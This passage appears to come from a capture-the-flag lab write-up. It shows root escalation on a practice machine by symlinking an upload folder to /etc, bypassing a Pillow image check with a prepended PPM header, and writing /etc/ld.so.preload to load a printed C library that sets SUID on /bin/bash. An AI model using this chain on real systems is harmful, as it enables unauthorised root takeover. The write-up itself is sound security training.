3
4
beth@london:~$ mv uploads/ uploads.bak
beth@london:~$ ln -s /etc uploads
beth@london:~$ ls -la uploads
lrwxrwxrwx 1 beth beth 4 Sep 26 10:37 uploads -> /etc
After this, if we make a request to the http://10.10.59.255:8080/gallery endpoint, we see it lists the contents of the /etc directory instead of /home/beth/uploads.
Not only can we disclose files and directories, but we can also use the /uploads/<filename> endpoint to read the disclosed files.
While this arbitrary file read vulnerability is enough to complete the room by setting /home/beth/uploads as a symlink pointing to /root to read the root flag, and by setting it as a symlink pointing to /home/charles/.mozilla/firefox/8k3bf3zp.charles to download the files needed to extract credentials, we can also take it one step further.
Not only can we disclose files and read them, but by checking the source code for the /upload endpoint, we see that we are also able to write files using the upload functionality.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
@app.route('/upload', methods=['POST'])
def upload_file():
if 'file' not in request.files:
return "No file part"
file = request.files['file']
if file.filename == '':
return "No selected file"
if file:
filename = secure_filename(file.filename)
file_path = os.path.join(app.config['UPLOAD_FOLDER'], filename)
file.save(file_path)
if is_image(file_path):
return redirect(url_for('gallery'))
else:
os.remove(file_path) # Remove the non-image file
return "Uploaded file is not an image"
return "Invalid file"
To turn this file write capability into RCE, there are some files we can write. However, the problem is the is_image() check in /upload, which uses the PIL module’s verify() method, and if it fails, deletes the uploaded file.
1
2
3
4
5
6
7
def is_image(file_path):
try:
with Image.open(file_path) as img:
img.verify()
return True
except:
return False
The verify() method is primarily used for checking file integrity rather than confirming a file is an image, so we can easily bypass it by prepending a valid image to our payload. However, due to the prepended data in our write, most of the files we could use to gain RCE will not work due to syntax errors.
Looking for files we can exploit, we come across /etc/ld.so.preload, which is a configuration file in Linux that specifies shared libraries to be loaded before others when programs are executed. It also works with SUID binaries, allowing us to load and run our library as the root user.
To abuse this, we first need to create a shared library that will set the SUID bit for /bin/bash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
beth@london:~$ cat /tmp/pe.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unlink("/etc/ld.so.preload");
setgid(0);
setuid(0);
system("/bin/chmod +s /bin/bash");
}
beth@london:~$ gcc -fPIC -shared -o /tmp/pe.so /tmp/pe.c -nostartfiles
beth@london:~$ ls -la /tmp/pe.so
-rwxrwxr-x 1 beth beth 6456 Sep 26 11:21 /tmp/pe.so
Ensuring that /home/beth/uploads points to the /etc directory.
1
2
beth@london:~$ ls -la uploads
lrwxrwxrwx 1 beth beth 4 Sep 26 10:37 uploads -> /etc
Now, all we have to do is write /tmp/pe.so to the /etc/ld.so.preload file.
As mentioned, we can prepend a valid image to our payload to bypass the verify() check. We will use the PPM format, as it allows us to create an image that both bypasses the filter and is small in size, without including any special characters that could cause errors and we will use ld.so.preload as our filename.
As we can see, we are successful with this.
Now, running any SUID binary, in this case ping, we can see the system trying to load the libraries specified in /etc/ld.so.preload. First, it attempts to load our prepended data as libraries, then loads the /tmp/pe.so library. After executing the program, we can verify that our library was loaded and run by checking the permissions on the /bin/bash binary.
1
2
3
4
5
6
7
8
9
10
11
12
13
beth@london:~$ ping -c 1 127.0.0.1
ERROR: ld.so: object 'P6' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '1' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '1' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.018/0.018/0.018/0.000 ms
beth@london:~$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1113504 Jun 6 2019 /bin/bash
At last, we can use /bin/bash to spawn a shell as root.
1
2
3
4
5
6
beth@london:~$ /bin/bash -p
bash-4.4# python3 -c 'import os;import pty;os.setuid(0);os.setgid(0);pty.spawn("/bin/bash");'
root@london:~# id
uid=0(root) gid=0(root) groups=0(root),1000(beth)
root@london:~# wc -c /root/.root.txt
27 /root/.root.txt


